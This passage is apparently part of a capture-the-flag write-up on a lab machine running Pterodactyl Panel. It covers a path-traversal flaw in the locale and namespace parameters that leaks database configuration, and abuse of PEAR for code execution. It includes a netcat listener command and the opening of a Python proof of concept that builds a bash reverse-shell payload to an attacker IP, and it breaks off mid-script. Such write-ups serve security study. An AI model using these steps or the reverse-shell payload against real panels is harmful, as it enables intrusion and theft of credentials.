
With an APP_KEY, it is possible to:
- Log in as real users by forging cookie
- Hijack Admin accounts, without knowing passwords
- Inject payloads that trigger RCE
Though after a considerable amount of time looking into this - I didn’t believe that APP_KEY abuse was the correct approach.
Getting User

Looking into the Pterodactyl Panel source code, it appears when we query with locale and namespace it reads

i.e ?locale=../../../pterodactyl&namespace=config/database executes database.php (located in config/database.php of the panel repo) and returns the sensitive data we saw earlier:
From the changelog.txt I discovered early into the enumeration - the system is using PEAR (PHP Extension and Application Repository).
Since we know we can execute .php files by navigating endpoints, it should be possible to abuse other PHP functions:
1
<..snip/.>?locale=../path/to/dir&namespace=file #(.php)
I found the following PoC that automated this exploit to upload a webshell and execute it by using the PEAR
``
Start a netcat listener:
1
nc -lvnp 4445
Edit and execute the PoC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
#!/usr/bin/env python3

# Usage :
# First change the host variable to your target host (without http://)
# Change the pear_path variable if PEAR is located in a different path on the target system
# Then change the your_ip and your_port variable to your listener IP and port
# Set up a listener on your machine (e.g., nc -lvnp 9001)
# Finally run the script and check your listener for a shell
#=============================================================================================================

import sys, os,time

pear_path = "/usr/share/php/PEAR"
your_ip = "10.10.15.57"
your_port = "4445"
host="panel.pterodactyl.htb"
p_rev = f"%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{your_ip}%2F{your_port}%200%3E%261"
